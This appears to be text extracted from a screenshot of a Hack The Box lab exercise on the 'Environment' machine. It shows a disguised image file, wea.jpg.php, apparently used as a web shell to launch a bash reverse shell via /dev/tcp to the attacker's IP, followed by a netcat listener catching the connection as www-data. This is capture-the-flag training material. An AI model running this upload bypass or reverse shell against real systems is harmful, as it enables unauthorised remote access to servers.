 HTB Account
Hack The Box
Management Das
environment.h
Private browsing
environment.htb/storage/files/wea.jpg.php
90%
5
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
����JFIF``��;CREATOR: gd-jpeg v1.0 (using IJG JPEG v62), quality = 92 ��C
ash -c 'bash -i>& /dev/tcp/10.10.14.111/443 0>&1'
Execute
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.111] from (UNKNOWN) [10.10.11.67] 49178
bash: cannot set terminal process group (901): Inappropriate ioctl for device
bash: no job control in this shell
www-data@environment:~/app/storage/app/public/files$ whoami
whoami
www-data
www-data@environment:~/app/storage/app/public/files$